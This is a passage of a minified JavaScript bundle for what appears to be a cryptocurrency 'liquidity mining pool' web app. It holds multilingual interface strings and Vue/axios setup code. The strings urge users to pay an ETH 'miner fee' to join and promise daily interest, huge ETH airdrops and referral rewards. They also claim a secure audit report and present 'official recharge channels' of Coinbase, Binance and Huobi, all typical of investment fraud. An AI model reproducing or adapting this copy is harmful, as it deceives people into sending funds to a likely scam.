juntou",copySuccess:"Link copiado",apply_mining_pool_rewards:"Solicitar Recompensas do Pool de Mineração",standard:"Padrão",required:"Requerido",countdown:"Contagem Regressiva",host_day:"Dia",reward:"Recompensa",i_know:"Eu sei",popup_miniing_title:"Solicitar Recompensas do Pool de Mineração",popup_miniing_conn1:"Contrato Inteligente ERC-20",popup_miniing_conn2:"O pool de mineração do contrato inteligente ERC-20 está prestes a iniciar o próximo evento de compartilhamento de ETH. Solicite participar agora. Após o início do evento, os provedores de liquidez podem compartilhar várias recompensas",popup_miniing_btn:"Solicitar Recompensas",recharge:"Recarga",recharge_currency:"Endereço de depósito","recharge_scan code transfer":"Salvar QR",recharge_amount:"Quantia do depósito","please enter":"Por favor, insira",recharge_upload:"Clique para enviar imagens",confirm:"Confirmar",rachange_link_coinbase:"Canal de recarga oficial da Coinbase",rachange_link_binance:"Canal de recarga oficial da Binance",rachange_link_huobi:"Canal de recarga oficial da Huobi",cancel:"Cancelar",addressCopySuccess:"Endereço copiado",recharge_record:"Registro de Recargas",all:"Tudo",processing:"Pendente",credited:"Sucesso",fail:"Falha",amount:"Quantia",state:"Status",time:"Hora",record_tip:"Nota","activity-top-title":"Recompensas de Airdrop ETH","activity-top-big-title":"1 Milhão de Recompensas de Airdrop ETH Chegando","activity-top-tip":"Complete tarefas simples na página do nó da piscina de mineração do seu projeto de rendimento DeFi para compartilhar uma enorme recompensa de airdrop.","activity-end":"Atividade Encerrada","activity-join":"Participar da Atividade"},B={["pulling_text"]:"Потяните вниз, чтобы обновить...",["loosing_text"]:"Отпустите, чтобы обновить...",receive:"Получить",mining_pool:"Майнинговый пул",account:"Аккаунт",pool_data:"Данные пула",total_output:"Общий вывод",valid_node:"Действительный узел",participant:"Участник",user_revenue:"Доход пользователя",activity:"Активность",mining:"Майнинг",liquidity:"доход от ликвидного майнинга",user_output:"Вывод пользователя",address:"Адрес",quantity:"Количество",help_center:"Центр помощи",hep_center_tip:"надеюсь, это поможет вам",question1:"Как я могу присоединиться?",answer1:"Чтобы участвовать в безубыточном и негарантированном ликвидном майнинге, вам нужно заплатить комиссию майнера ETH, чтобы получить ваучер, и адрес кошелька ETH нужно запрашивать только один раз. После успеха майнинговые разрешения автоматически открываются.",question2:"Как я могу вывести деньги?",answer2:"Вы можете конвертировать ежедневно производимые монеты в USDT, а затем инициировать вывод. Вывод USDT будет автоматически отправлен на адрес кошелька, который вы добавили в узел, и другие адреса не поддерживаются.",question3:"Как рассчитывается доход?",answer3:"Когда вы успешно присоединяетесь, смарт-контракт начинает рассчитывать ваш адрес через узел и начинает рассчитывать доход.",audit_report:"Аудиторский отчет",audit_report_tip:"у нас есть безопасный аудиторский отчет",partner:"Партнер",partner_tip:"наш деловой партнер",my_account:"Мой аккаунт",mining_status:"Статус майнинга",wallet_balance:"Баланс кошелька",exchangeable:"Обмениваемый",withdrawable:"Выводимый",share_dividends:"Дивиденды по акциям",my_level:"Мой уровень",level:"Уровень",hash_rate:"Хешрейт",output_interest:"Процентный доход",output_interest_rate:"Процентная ставка",output_interest_cycle:"Цикл процентного дохода",level_details:"Детали уровня",pair_price:"Цена пары",exchange:"Обмен",withdraw:"Вывод",redeem_all:"Погасить все",total_balance:"Общий баланс",record:"Запись",shared:"Поделился",output:"Вывод",back:"Назад","no-data":"Нет данных",received:"Получено",transfer:"Перевод",share_friends:"Поделиться с друзьями",my_share_link:"Моя ссылка для приглашения",copy:"Копировать",share_tip:"Отправьте вашу ссылку для приглашения, друзья присоединяются к узлу через вашу ссылку, и вы получите щедрые награды в токенах",join_tip:"Вы присоединились",copySuccess:"Ссылка скопирована",apply_mining_pool_rewards:"Подать заявку на вознаграждения майнингового пула",standard:"Стандарт",required:"Требуется",countdown:"Обратный отсчет",host_day:"День",reward:"Награда",i_know:"Я понял",popup_miniing_title:"Подать заявку на вознаграждения майнингового пула",popup_miniing_conn1:"Смарт-контракт ERC-20",popup_miniing_conn2:"Майнинговый пул смарт-контракта ERC-20 скоро начнет следующее событие по распределению ETH. Подайте заявку на участие сейчас. После начала события поставщики ликвидности смогут поделиться множеством наград",popup_miniing_btn:"Подать заявку на вознаграждения",recharge:"Пополнение",recharge_currency:"Адрес депозита","recharge_scan code transfer":"Сохранить QR-код",recharge_amount:"Сумма депозита","please enter":"Пожалуйста, введите",recharge_upload:"Нажмите для загрузки изображений",confirm:"Подтвердить",rachange_link_coinbase:"Официальный канал пополнения Coinbase",rachange_link_binance:"Официальный канал пополнения Binance",rachange_link_huobi:"Официальный канал пополнения Huobi",cancel:"Отмена",addressCopySuccess:"Адрес скопирован",recharge_record:"История пополнений",all:"Все",processing:"В ожидании",credited:"Успех",fail:"Неудача",amount:"Сумма",state:"Статус",time:"Время",record_tip:"Примечание","activity-top-title":"Награды за Airdrop ETH","activity-top-big-title":"Приближается 1 миллион наград за Airdrop ETH","activity-top-tip":"Выполните простые задания на странице узла майнинг-пула вашего проекта доходности DeFi, чтобы разделить огромное вознаграждение от аирдропа.","activity-end":"Активность завершена","activity-join":"Присоединиться к активности"},N={["pulling_text"]:"Потяните вниз, чтобы обновить...",["loosing_text"]:"Отпустите, чтобы обновить...",receive:"Recibir",mining_pool:"Pool de Minería",account:"Cuenta",pool_data:"Datos del Pool",total_output:"Producción Total",valid_node:"Nodo Válido",participant:"Participante",user_revenue:"Ingresos del Usuario",activity:"Actividad",mining:"Minería",liquidity:"ingresos por minería de liquidez",user_output:"Producción del Usuario",address:"Dirección",quantity:"Cantidad",help_center:"Centro de Ayuda",hep_center_tip:"espero que te ayude",question1:"¿Cómo puedo unirme?",answer1:"Para participar en la minería de liquidez sin pérdidas y sin garantías, debes pagar una tarifa de minero de ETH para recibir el comprobante, y una dirección de billetera ETH solo necesita reclamarse una vez. Después del éxito, los permisos de minería se abrirán automáticamente.",question2:"¿Cómo retiro dinero?",answer2:"Puedes convertir las monedas producidas diariamente en USDT y luego iniciar un retiro. El retiro de USDT se enviará automáticamente a la dirección de la billetera que agregaste al nodo y no se admiten otras direcciones.",question3:"¿Cómo se calcula el ingreso?",answer3:"Cuando te unes con éxito, el contrato inteligente comienza a calcular tu dirección a través del nodo y comienza a calcular el ingreso.",audit_report:"Informe de Auditoría",audit_report_tip:"tenemos un informe de auditoría seguro",partner:"Socio",partner_tip:"nuestro socio comercial",my_account:"Mi Cuenta",mining_status:"Estado de Minería",wallet_balance:"Saldo de la Billetera",exchangeable:"Intercambiable",withdrawable:"Retirable",share_dividends:"Dividendos de Acciones",my_level:"Mi Nivel",level:"Nivel",hash_rate:"Tasa de Hash",output_interest:"Intereses de Producción",output_interest_rate:"Tasa de Intereses de Producción",output_interest_cycle:"Ciclo de Intereses de Producción",level_details:"Detalles del Nivel",pair_price:"Precio del Par",exchange:"Intercambiar",withdraw:"Retirar",redeem_all:"Canjear Todo",total_balance:"Saldo Total",record:"Registro",shared:"Compartido",output:"Producción",back:"Atrás","no-data":"Sin Datos",received:"Recibido",transfer:"Transferir",share_friends:"Compartir con Amigos",my_share_link:"Mi Enlace de Compartir",copy:"Copiar",share_tip:"Envía tu enlace de invitación, los amigos se unen al nodo a través de tu enlace y recibirás generosas recompensas en tokens",join_tip:"Te has unido",copySuccess:"Enlace copiado",apply_mining_pool_rewards:"Solicitar Recompensas del Pool de Minería",standard:"Estándar",required:"Requerido",countdown:"Cuenta Regresiva",host_day:"Día",reward:"Recompensa",i_know:"Lo sé",popup_miniing_title:"Solicitar Recompensas del Pool de Minería",popup_miniing_conn1:"Contrato Inteligente ERC-20",popup_miniing_conn2:"El pool de minería con contrato inteligente ERC-20 está a punto de comenzar el próximo evento de distribución de ETH. Solicita unirte ahora. Después de que comience el evento, los proveedores de liquidez pueden compartir múltiples recompensas",popup_miniing_btn:"Solicitar Recompensas",recharge:"Recargar",recharge_currency:"Dirección de depósito","recharge_scan code transfer":"Guardar QR",recharge_amount:"Cantidad del depósito","please enter":"Por favor, ingrese",recharge_upload:"Haga clic para subir imágenes",confirm:"Confirmar",rachange_link_coinbase:"Canal oficial de recarga de Coinbase",rachange_link_binance:"Canal oficial de recarga de Binance",rachange_link_huobi:"Canal oficial de recarga de Huobi",cancel:"Cancelar",addressCopySuccess:"Dirección copiada",recharge_record:"Historial de Recargas",all:"Todo",processing:"Pendiente",credited:"Éxito",fail:"Fallido",amount:"Cantidad",state:"Estado",time:"Hora",record_tip:"Nota","activity-top-title":"Recompensas de Airdrop ETH","activity-top-big-title":"Llegan 1 millón de Recompensas de Airdrop ETH","activity-top-tip":"Complete tareas simples en la página del nodo del pool de minería de su proyecto de rendimiento DeFi para compartir una enorme recompensa de airdrop.","activity-end":"Actividad finalizada","activity-join":"Unirse a la actividad"},W={["pulling_text"]:"ดึงลงเพื่อรีเฟรช...",["loosing_text"]:"ปล่อยเพื่อรีเฟรช...",receive:"รับ",mining_pool:"พูลขุดเหมือง",account:"บัญชี",pool_data:"ข้อมูลพูล",total_output:"ผลลัพธ์รวม",valid_node:"โหนดที่ถูกต้อง",participant:"ผู้ร่วมกิจกรรม",user_revenue:"รายได้ของผู้ใช้",activity:"กิจกรรม",mining:"การขุดเหมือง",liquidity:"รายได้จากการขุดเหมือง Likvidity",user_output:"ผลลัพธ์ของผู้ใช้",address:"ที่อยู่",quantity:"ปริมาณ",help_center:"ศูนย์ช่วยเหลือ",hep_center_tip:"หวังว่าจะช่วยคุณ",question1:"ฉันจะเข้าร่วมได้อย่างไร？",answer1:"เพื่อเข้าร่วมการขุดเหมือง Likvidity ที่ไม่ทำลายและไม่รับประกันคุณต้องชำระค่าธรรมเนียมขุดเหมือง ETH เพื่อรับคูปองและที่อยู่กระเป๋าเงิน ETH เพียงครั้งเดียวเท่านั้น หลังจากเสร็จสิ้น จะเปิดสิทธิ์ในการขุดเหมืองโดยอัตโนมัติ",question2:"ฉันจะถอนเงินได้อย่างไร？",answer2:"คุณสามารถแปลงเหรียญที่ผลิตขึ้นทุกวันเป็น USDT แล้วเริ่มทำการถอนเงิน การถอนเงิน USDT จะถูกส่งโดยอัตโนมัติไปที่ที่อยู่กระเป๋าเงินที่คุณเพิ่มเข้าไปในโหนด และไม่รองรับที่อยู่อื่น",question3:"วิธีการคำนวณรายได้คืออย่างไร？",answer3:"เมื่อคุณเข้าร่วมเรียบร้อยแล้ว สัญญาฉลากจะเริ่มคำนวณที่อยู่ของคุณผ่านโหนดและเริ่มคำนวณรายได้",audit_report:"รายงานการตรวจสอบ",audit_report_tip:"เรามีรายงานการตรวจสอบที่ปลอดภัย",partner:"พาร์ทเนอร์",partner_tip:"พาร์ทเนอร์ทางธุรกิจของเรา",my_account:"บัญชีของฉัน",mining_status:"สถานะการขุดเหมือง",wallet_balance:"ยอดคงเหลือในกระเป๋าเงิน",exchangeable:"สามารถแลกเปลี่ยนได้",withdrawable:"สามารถถอนได้",share_dividends:"ปันผล",my_level:"ระดับของฉัน",level:"ระดับ",hash_rate:"อัตราการขุดเหมือง",output_interest:"ดอกเบี้ยผลผลิต",output_interest_rate:"อัตราดอกเบี้ยผลผลิต",output_interest_cycle:"รอบดอกเบี้ยผลผลิต",level_details:"รายละเอียดระดับ",pair_price:"ราคาคู่",exchange:"แลกเปลี่ยน",withdraw:"ถอน",redeem_all:"แลกคืนทั้งหมด",total_balance:"ยอดคงเหลือทั้งหมด",record:"บันทึก",shared:"แบ่งปัน",output:"ผลลัพธ์",back:"กลับ","no-data":"ไม่มีข้อมูล",received:"ได้รับแล้ว",transfer:"โอน",share_friends:"แบ่งปันเพื่อน",my_share_link:"ลิงก์แบ่งปันของฉัน",copy:"คัดลอก",share_tip:"ส่งลิงก์เชิญของคุณ ทุกคนเข้าร่วมโหนดผ่านลิงก์ของคุณและคุณจะได้รับรางวัลโทเคนมูลค่าสูง",join_tip:"คุณได้เข้าร่วมแล้ว",copySuccess:"ลิงก์ถูกคัดลอกแล้ว",apply_mining_pool_rewards:"ยื่นขอรับรางวัลพูลขุดเหมือง",standard:"มาตรฐาน",required:"จำเป็น",countdown:"นับถอยหลัง",host_day:"วัน",reward:"รางวัล",i_know:"ทราบ",popup_miniing_title:"ยื่นขอรับรางวัลพูลขุดเหมือง",popup_miniing_conn1:"สัญญาฉลาก ERC-20",popup_miniing_conn2:"พูลขุดเหมืองสัญญาฉลาก ERC-20 กำลังเริ่มต้นกิจกรรมแบ่งปัน ETH ครั้งถัดไป สมัครเข้าร่วมเดี๋ยวนี้ หลังจากที่กิจกรรมเริ่มต้น ผู้ให้บริการ Likvidity สามารถแบ่งปันรางวัลได้หลายรายการ",popup_miniing_btn:"ยื่นขอรับรางวัล",recharge:"เติมเงิน",recharge_currency:"ที่อยู่ฝากเงิน","recharge_scan code transfer":"บันทึก QR",recharge_amount:"จำนวนเงินฝาก","please enter":"กรุณาใส่",recharge_upload:"คลิกเพื่ออัปโหลดรูปภาพ",confirm:"ยืนยัน",rachange_link_coinbase:"ช่องทางเติมเงินอย่างเป็นทางการของ Coinbase",rachange_link_binance:"ช่องทางเติมเงินอย่างเป็นทางการของ Binance",rachange_link_huobi:"ช่องทางเติมเงินอย่างเป็นทางการของ Huobi",cancel:"ยกเลิก",addressCopySuccess:"ที่อยู่ถูกคัดลอกแล้ว",recharge_record:"ประวัติการเติมเงิน",all:"ทั้งหมด",processing:"รอดำเนินการ",credited:"สำเร็จ",fail:"ล้มเหลว",amount:"จำนวนเงิน",state:"สถานะ",time:"เวลา",record_tip:"หมายเหตุ","activity-top-title":"รางวัล Airdrop ของ ETH","activity-top-big-title":"รางวัล Airdrop ของ ETH ล้านล้านกำลังมาถึง","activity-top-tip":"ทำภารกิจง่าย ๆ บนหน้าโหนดพูลขุดเหมืองของโปรเจกต์ผลตอบแทน DeFi เพื่อแบ่งปันรางวัล airdrop ขนาดใหญ่","activity-end":"สิ้นสุดกิจกรรม","activity-join":"เข้าร่วมกิจกรรม"},j={["pulling_text"]:"Kéo xuống để làm mới...",["loosing_text"]:"Phát hành để làm mới...",["receive"]:"Nhận",["mining_pool"]:"Nhóm khai thác",["account"]:"Tài khoản",["pool_data"]:"Dữ liệu nhóm",["total_output"]:"Tổng sản lượng",["valid_node"]:"Nút hợp lệ",["participant"]:"Người tham gia",["user_revenue"]:"Doanh thu của người dùng",["activity"]:"Hoạt động",["mining"]:"Khai thác mỏ",["liquidity"]:"thu nhập từ khai thác thanh khoản",["user_output"]:"Đầu ra của người dùng",["address"]:"Địa chỉ nhà",["quantity"]:"Định lượng",["help_center"]:"Trung tâm trợ giúp",["hep_center_tip"]:"hy vọng nó sẽ giúp bạn",["question1"]:"Tôi có thể tham gia bằng cách nào?",["answer1"]:"Để tham gia khai thác thanh khoản không phá hủy và không đảm bảo, bạn cần phải trả phí cho người khai thác ETH để nhận được phiếu thưởng và địa chỉ ví ETH chỉ cần được xác nhận một lần. Tự động mở quyền khai thác sau khi thành công.",["question2"]:"Làm cách nào để rút tiền?",["answer2"]:"Bạn có thể chuyển đổi số tiền được tạo ra hàng ngày thành USDT, sau đó bắt đầu rút tiền. Việc rút USDT sẽ tự động được gửi đến địa chỉ ví mà bạn đã thêm vào nút và các địa chỉ khác không được hỗ trợ.",["question3"]:"Cách tính thu nhập?",["answer3"]:"Khi bạn tham gia thành công, hợp đồng thông minh bắt đầu tính toán địa chỉ của bạn thông qua nút và bắt đầu tính toán thu nhập.",["audit_report"]:"Báo cáo kiểm toán",["audit_report_tip"]:"chúng tôi có một báo cáo kiểm toán an toàn",["partner"]:"Cộng sự",["partner_tip"]:"đối tác kinh doanh của chúng tôi",["my_account"]:"Tài khoản của tôi",["mining_status"]:"Tình trạng khai thác",["wallet_balance"]:"Số dư trên Wallet",["exchangeable"]:"Có thể trao đổi",["withdrawable"]:"Có thể rút tiền",["share_dividends"]:"Chia cổ tức",["my_level"]:"Trình độ của tôi",["level"]:"Cấp độ",["hash_rate"]:"Hiệu suất Đào",["output_interest"]:"Lãi suất đầu ra",["output_interest_rate"]:"Lãi suất đầu ra",["output_interest_cycle"]:"Chu kỳ lãi đầu ra",["level_details"]:"Chi tiết cấp độ",["pair_price"]:"Giá cặp",["exchange"]:"Đổi",["withdraw"]:"Rút",["redeem_all"]:"Đổi tất cả",["total_balance"]:"Số dư",["record"]:"Ghi lại",["shared"]:"Được chia sẻ",["output"]:"Phần thưởng",["back"]:"Mặt sau",["no-data"]:"Không có dữ liệu",["received"]:"có nhận",["transfer"]:"Chuyển giao",["share_friends"]:"Chia sẻ bạn bè",["my_share_link"]:"Liên kết chia sẻ của tôi",["copy"]:"Sao chép",["share_tip"]:"Gửi liên kết lời mời của bạn, bạn bè tham gia vào nút thông qua liên kết của bạn và bạn sẽ nhận được phần thưởng mã thông báo hào phóng",["join_tip"]:"Bạn đã tham dự",["copySuccess"]:"Liên kết đã được sao chép",apply_mining_pool_rewards:"Áp dụng phần thưởng hồ khai thác",standard:"Tổng tiền",required:"Cần",countdown:"Thời hạn",host_day:"Ngày",reward:"Phần thưởng",["i_know"]:"Tôi biết",["popup_miniing_title"]:"Áp dụng phần thưởng hồ khai thác",["popup_miniing_conn1"]:"Hợp đồng Thông minh ERC-20",["popup_miniing_conn2"]:"Hồ bơi đào hợp đồng thông minh ERC-20 sẽ bắt đầu sự kiện chia sẻ ETH tiếp theo. Đăng ký tham gia ngay bây giờ. Sau khi sự kiện bắt đầu, các nhà cung cấp thanh khoản có thể chia sẻ nhiều phần thưởng khác nhau.",["popup_miniing_btn"]:"Nhận Phần Thưởng",recharge:"Nạp tiền",recharge_currency:"Địa chỉ gửi tiền","recharge_scan code transfer":"Lưu QR",recharge_amount:"Số tiền gửi","please enter":"Vui lòng nhập",recharge_upload:"Nhấn để tải ảnh lên",confirm:"Xác nhận",rachange_link_coinbase:"Kênh nạp tiền chính thức của Coinbase",rachange_link_binance:"Kênh nạp tiền chính thức của Binance",rachange_link_huobi:"Kênh nạp tiền chính thức của Huobi",cancel:"Hủy",addressCopySuccess:"Địa chỉ đã được sao chép",recharge_record:"Lịch sử nạp tiền",all:"Tất cả",processing:"Đang chờ xử lý",credited:"Thành công",fail:"Thất bại",amount:"Số tiền",state:"Trạng thái",time:"Thời gian",record_tip:"Ghi chú","activity-top-title":"Phần Thưởng Airdrop ETH","activity-top-big-title":"1 Triệu Phần Thưởng Airdrop ETH Sắp Đến","activity-top-tip":"Hoàn thành các nhiệm vụ đơn giản trên trang nút hồ bơi khai thác của dự án sinh lợi DeFi của bạn để chia sẻ phần thưởng airdrop khổng lồ.","activity-end":"Hoạt Động Kết Thúc","activity-join":"Tham Gia Hoạt Động"},K={["pulling_text"]:"Pull down to refresh...",["loosing_text"]:"Release to refresh...",["receive"]:"Terima",["mining_pool"]:"Kolam Penambangan",["account"]:"Akun",["pool_data"]:"Data kolam renang",["total_output"]:"Total Output",["valid_node"]:"Simpul yang Valid",["participant"]:"Peserta",["user_revenue"]:"Pendapatan Pengguna",["activity"]:"Aktivitas",["mining"]:"Pertambangan",["liquidity"]:"likuiditas pendapatan pertambangan",["user_output"]:"Keluaran Pengguna",["address"]:"Alamat",["quantity"]:"Kuantitas",["help_center"]:"Pusat Bantuan",["hep_center_tip"]:"semoga membantu Anda",["question1"]:"Bagaimana saya bisa bergabung?",["answer1"]:"Untuk berpartisipasi dalam penambangan likuiditas yang tidak merusak dan tidak dijamin, Anda perlu membayar biaya penambang ETH untuk menerima voucher, dan alamat dompet ETH hanya perlu diklaim sekali. Secara otomatis membuka izin penambangan setelah berhasil.",["question2"]:"Bagaimana cara saya menarik uang?",["answer2"]:"Anda dapat mengonversi koin yang diproduksi setiap hari menjadi USDT, dan kemudian melakukan penarikan. Penarikan USDT akan secara otomatis dikirim ke alamat dompet yang Anda tambahkan ke node, dan alamat lain tidak didukung.",["question3"]:"Cara menghitung pendapatan?",["answer3"]:"Ketika Anda berhasil bergabung, smart contract mulai menghitung alamat Anda melalui node dan mulai menghitung pendapatan.",["audit_report"]:"Audit Report",["audit_report_tip"]:"kami memiliki laporan audit yang aman",["partner"]:"Mitra",["partner_tip"]:"mitra bisnis kami",["my_account"]:"Akun saya",["mining_status"]:"Mining Status",["wallet_balance"]:"Saldo Dompet",["exchangeable"]:"Dapat ditukar",["withdrawable"]:"Dapat ditarik",["share_dividends"]:"Dividen Saham",["my_level"]:"Tingkat saya",["level"]:"Tingkat",["hash_rate"]:"Tingkat hash",["output_interest"]:"Tingkat bunga output",["output_interest_rate"]:"Tingkat bunga output",["output_interest_cycle"]:"Siklus bunga keluaran",["level_details"]:"Detail level",["pair_price"]:"Harga pasangan",["exchange"]:"Pertukaran",["withdraw"]:"Menarik diri",["redeem_all"]:"Tebus semua",["total_balance"]:"Total saldo",["record"]:"Catatan",["shared"]:"Bersama",["output"]:"Keluaran",["back"]:"Kembali",["no-data"]:"Tidak ada data",["received"]:"Diterima",["transfer"]:"Transfer",["share_friends"]:"Berbagi teman",["my_share_link"]:"Tautan berbagi saya",["copy"]:"Tautan berbagi saya",["share_tip"]:"Kirim tautan undangan Anda, teman-teman bergabung dengan node melalui tautan Anda, dan Anda akan mendapatkan hadiah token yang murah hati",["join_tip"]:"Anda telah bergabung",["copySucess"]:"Tautan telah disalin",apply_mining_pool_rewards:"Terapkan hadiah kolam penambangan",standard:"Standar",required:"Diperlukan",countdown:"Hitung mundur",host_day:"Hari",reward:"Hadiah",["i_know"]:"Saya tahu",["popup_miniing_title"]:"Terapkan Hadiah Kolam Pertambangan",["popup_miniing_conn1"]:"Kontrak Pintar ERC-20",["popup_miniing_conn2"]:"Kolam pertambangan kontrak pintar ERC-20 akan segera memulai acara berbagi ETH berikutnya. Ajukan untuk bergabung sekarang. Setelah acara dimulai, penyedia likuiditas dapat berbagi berbagai hadiah.",["popup_miniing_btn"]:"Terapkan Hadiah",recharge:"Isi Ulang",recharge_currency:"Alamat deposit","recharge_scan code transfer":"Simpan QR",recharge_amount:"Jumlah deposit","please enter":"Silakan masukkan",recharge_upload:"Klik untuk mengunggah gambar",confirm:"Konfirmasi",rachange_link_coinbase:"Saluran isi ulang resmi Coinbase",rachange_link_binance:"Saluran isi ulang resmi Binance",rachange_link_huobi:"Saluran isi ulang resmi Huobi",cancel:"Batal",addressCopySuccess:"Alamat telah disalin",recharge_record:"Riwayat Isi Ulang",all:"Semua",processing:"Menunggu",credited:"Berhasil",fail:"Gagal",amount:"Jumlah",state:"Status",time:"Waktu",record_tip:"Catatan","activity-top-title":"ETH Airdrop Hadiah","activity-top-big-title":"Hadiah 1 Juta ETH Airdrop Telah Tiba","activity-top-tip":"Selesaikan tugas sederhana di halaman node pool proyek penghasilan Defi Anda untuk mendapatkan bagian dari hadiah airdrop besar","activity-end":"Kegiatan Berakhir","activity-join":"Ikuti Kegiatan"},Z={["pulling_text"]:"Yenilemek için aşağıya çekin...",["loosing_text"]:"Yenilemek için bırakın...",receive:"Al",mining_pool:"Madencilik Havuzu",account:"Hesap",pool_data:"Havuz Verisi",total_output:"Toplam Çıktı",valid_node:"Geçerli Düğüm",participant:"Katılımcı",user_revenue:"Kullanıcı Geliri",activity:"Etkinlik",mining:"Madencilik",liquidity:"Likidite madenciliği geliri",user_output:"Kullanıcı Çıktısı",address:"Adres",quantity:"Miktar",help_center:"Yardım Merkezi",hep_center_tip:"umarım size yardımcı olur",question1:"Nasıl katılabilirim?",answer1:"Hasarsız ve garantisiz likidite madenciliğine katılmak için, makbuz almak üzere bir ETH madenci ücreti ödemeniz gerekir ve bir ETH cüzdan adresinin yalnızca bir kez talep edilmesi gerekir. Başarıdan sonra madencilik izinleri otomatik olarak açılır.",question2:"Parayı nasıl çekebilirim?",answer2:"Günlük üretilen paraları USDT'ye dönüştürebilir ve ardından çekme işlemi başlatabilirsiniz. USDT çekimi, düğüme eklediğiniz cüzdan adresine otomatik olarak gönderilir ve diğer adresler desteklenmez.",question3:"Gelir nasıl hesaplanır?",answer3:"Başarılı bir şekilde katıldığınızda, akıllı sözleşme düğüm üzerinden adresinizi hesaplamaya başlar ve geliri hesaplamaya başlar.",audit_report:"Denetim Raporu",audit_report_tip:"güvenli bir denetim raporumuz var",partner:"Ortak",partner_tip:"iş ortağımız",my_account:"Hesabım",mining_status:"Madencilik Durumu",wallet_balance:"Cüzdan Bakiyesi",exchangeable:"Değiştirilebilir",withdrawable:"Çekilebilir",share_dividends:"Hisse Temettüleri",my_level:"Seviyem",level:"Seviye",hash_rate:"Hash Oranı",output_interest:"Çıktı Faizi",output_interest_rate:"Çıktı Faiz Oranı",output_interest_cycle:"Çıktı Faiz Döngüsü",level_details:"Seviye Detayları",pair_price:"Çift Fiyatı",exchange:"Değişim",withdraw:"Çekim",redeem_all:"Hepsini Çöz",total_balance:"Toplam Bakiye",record:"Kayıt",shared:"Paylaşıldı",output:"Çıktı",back:"Geri","no-data":"Veri Yok",received:"Alındı",transfer:"Transfer",share_friends:"Arkadaşlarla Paylaş",my_share_link:"Paylaşım Bağlantım",copy:"Kopyala",share_tip:"Davet bağlantınızı gönderin, arkadaşlarınız bağlantınız aracılığıyla düğüme katılır ve cömert token ödülleri alırsınız",join_tip:"Katıldınız",copySuccess:"Bağlantı kopyalandı",apply_mining_pool_rewards:"Madencilik Havuzu Ödüllerine Başvur",standard:"Standart",required:"Gerekli",countdown:"Geri Sayım",host_day:"Gün",reward:"Ödül",i_know:"Biliyorum",popup_miniing_title:"Madencilik Havuzu Ödüllerine Başvur",popup_miniing_conn1:"ERC-20 Akıllı Sözleşme",popup_miniing_conn2:"ERC-20 akıllı sözleşme madencilik havuzu bir sonraki ETH paylaşım etkinliğine başlamak üzere. Şimdi katılmak için başvurun. Etkinlik başladığında, likidite sağlayıcılar birden fazla ödül paylaşabilir",popup_miniing_btn:"Ödüllere Başvur",recharge:"Yükleme",recharge_currency:"Mevduat adresi","recharge_scan code transfer":"QR'ı Kaydet",recharge_amount:"Mevduat miktarı","please enter":"Lütfen girin",recharge_upload:"Resimleri yüklemek için tıklayın",confirm:"Onayla",rachange_link_coinbase:"Coinbase'in resmi yükleme kanalı",rachange_link_binance:"Binance'in resmi yükleme kanalı",rachange_link_huobi:"Huobi'nin resmi yükleme kanalı",cancel:"İptal",addressCopySuccess:"Adres kopyalandı",recharge_record:"Yükleme Kaydı",all:"Hepsi",processing:"Beklemede",credited:"Başarılı",fail:"Başarısız",amount:"Miktar",state:"Durum",time:"Zaman",record_tip:"Not","activity-top-title":"ETH Airdrop Ödülleri","activity-top-big-title":"1 Milyon ETH Airdrop Ödülü Geliyor","activity-top-tip":"DeFi getiri projesinin madencilik havuzu düğüm sayfasında basit görevleri tamamlayarak dev bir hava damlası ödülü paylaşın.","activity-end":"Etkinlik Sonlandı","activity-join":"Etkinliğe Katıl"};i().use(U.Z);const F={en:{...L},zh:{...x},tw:{...I},fr:{...q},de:{...D},it:{...V},ja:{...O},ko:{...z},pt:{...M},ru:{...B},es:{...N},vi:{...j},ind:{...K},th:{...W},tr:{...Z}},G=new U.Z({messages:F,locale:"en",silentTranslationWarn:!0});var Y=G,Q=a(5444);const $={dateFormat:(e,t="yyyy-MM-dd")=>("object"!==typeof e&&(e=new Date(e)),Q.Z.dateFormat(e,t))};var J={install:e=>{for(let t in $)e.filter(t,$[t])}},X=a(3834),ee=a.n(X),te=psl,ae=a.n(te);i().use(ee()),i().use(u.Toast),i().use(u.Dialog),i().use(d());i().use(J),i().prototype.$Toast=u.Toast,i().prototype.$Dialog=u.Dialog,i().config.productionTip=!1,i().prototype.$api=H.Z,i().prototype.$requestor=R.Z,i().prototype.NProgress=k(),i().prototype.I18n=Y,i().config.productionTip=!1,i().prototype.$onLaunched=new Promise((e=>{i().prototype.$isResolve=e})),i().prototype.setToken=e=>{i().prototype.$requestor.setToken(e),localStorage.setItem("app_token",e)},i().prototype.setLanguage=e=>{i().prototype.$requestor.setLanguage(e),localStorage.setItem("language",e)},localStorage.getItem("app_token")&&i().prototype.$requestor.setToken(localStorage.getItem("app_token")),localStorage.getItem("language")?(i().prototype.$requestor.setLanguage(localStorage.getItem("language")),Y.locale=localStorage.getItem("language")):i().prototype.$requestor.setLanguage("en");{let e=ae().parse(location.host);console.log("psl",e),i().prototype.$requestor.setBaseUrl("https://api."+e.domain+"/api")}i().prototype.$requestor.errorHandle[401]=()=>{localStorage.getItem("token")&&location.reload()},i().prototype._isRefresh=!1,new(i())({el:"#app",router:A,store:S,i18n:Y,render:e=>e(v),mounted(){i().prototype._isRefresh=!0}})},2219:function(e,t,a){"use strict";a.d(t,{Z:function(){return u}});var n=axios,i=a.n(n),r=a(939),o=a.n(r);class s{constructor(){this.container=new Map}_key(e){const t=e.baseURL;let a=e.url;return a=t+a.replace(t,""),o()(JSON.stringify([e.method,a,e.params,e.data])).toString()}record(e,t){this.container.set(this._key(e),t)}forget(e){this.container.delete(this._key(e))}cancel(e){const t=this._key(e),a=this.container.get(t);void 0!=a&&(a("cancel for repeateing"),this.container.delete(t))}cancelAll(){for(let[e,t]of this.container)t("cancel for all");this.container.clear()}}const c=new s,l=i().create({timeout:3e4,withCredentials:!1});l.cancelAll=c.cancelAll.bind(c),l.errorHandle={400:void 0,401:void 0,404:void 0,500:void 0,timeout:void 0,network:void 0},l.setBaseUrl=function(e){this.defaults.baseURL=e},l.setToken=function(e){this.defaults.headers.common["Authorization"]=e},l.setLanguage=function(e){this.defaults.headers.common["language"]=e},l._get=async function(e,t){const{data:a}=await this.get(e,t);return a},l._post=async function(e,t,a){const{data:n}=await this.post(e,t,a);return n},l.interceptors.request.use(function(e){return e.cancelToken=new(i().CancelToken)((t=>{c.record(e,t)})),this.atBegin&&this.atBegin(),e}.bind(l),(e=>Promise.reject(e))),l.interceptors.response.use(function(e){return c.forget(e.config),this.atOver&&this.atOver(),e}.bind(l),function(e){let t;return void 